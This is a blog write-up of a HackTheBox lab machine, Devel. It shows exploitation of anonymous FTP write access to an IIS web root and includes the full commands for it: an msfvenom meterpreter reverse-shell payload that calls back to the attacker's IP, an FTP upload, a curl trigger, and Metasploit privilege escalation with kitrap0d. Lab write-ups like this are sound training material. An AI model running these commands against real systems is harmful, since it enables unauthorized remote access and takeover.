Ari Kalfus
Posted on February 17, 2020
This series will follow my exercises in HackTheBox.
All published writeups are for retired HTB machines.
Whether or not I use Metasploit to pwn the server will be indicated in the title.
Devel
Difficulty: Easy
Machine IP: 10.10.10.5
As always, I start enumeration with AutoRecon. The open ports are TCP/21 and TCP/80. While AutoRecon continues scanning, I look into the FTP server. It allows anonymous login! I note that in my mind map and leave it for now to check on the results of AutoRecon.
I look at what the nmap HTTP script scan found:
At the bottom of the results, I see a CVE was found:
I see this CVE is tied to MS-15-034 and run that through searchsploit:
I take a look at the C exploit:
I see that the main body of the payload is simply running a validation on whether the target is vulnerable to this CVE.
Well, that would still be useful so let's compile and execute the code:
Great. Now what?
I back off and take another look at my enumeration results. I know this is a Windows machine because the server at TCP/80 is running IIS. I know it has a CVE. I know that I have anonymous access via FTP to the server, to a directory that appears to host the web server's files.
Ah. Ok.
Let's generate a reverse TCP meterpreter payload with msfvenom, push it to the target via FTP, then call it from the web server to execute and establish a shell back to my box.
The payload command is:
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.14.33 LPORT=4444 -f aspx > devel.aspx
Substitute the LHOST and LPORT as applicable for your system.
I can now push the file via FTP with put:
ftp 10.10.10.5
# anonymous login
> put ./devel.aspx
Then I need to start a meterpreter handler on my machine listening on LPORT.
sudo msfconsole
msf> workspace htb

msf> use windows/meterpreter/reverse_tcp
I just need to set my local IP:
Then I can set up a local listener by converting this to a handler:
I can now execute my payload with a curl command:
curl http://10.10.10.5/devel.aspx
Meterpreter records the session (ignore the whoami -> root command, I was confused on what terminal I was in):
I can now connect to the session I've created:

Now let's gather information on the system and check what user I am:
Ok, this is a Windows 7 machine with x86 architecture. I am logged in as the IIS user, which isn't going to give me much. I can't even write to my current directory. But, I should be able to write to C:\Windows\TEMP. I navigate over to there and then use local_exploit_suggestor to suggest some exploit modules I can run to elevate my shell to administrator.
The machine seems to be vulnerable to exploit/windows/local/bypassuac_eventvwr - let's try that.
It is unsuccessful, as my IIS user isn't in the Administrators group. On to the next.

The second exploit, exploit/windows/local/ms10_015_kitrap0d is successful.
I can now go and retrieve the user and root flags.

Posted on February 17, 2020
Join Our Newsletter. No Spam, Only the good stuff.
Sign up to receive the latest update from our blog.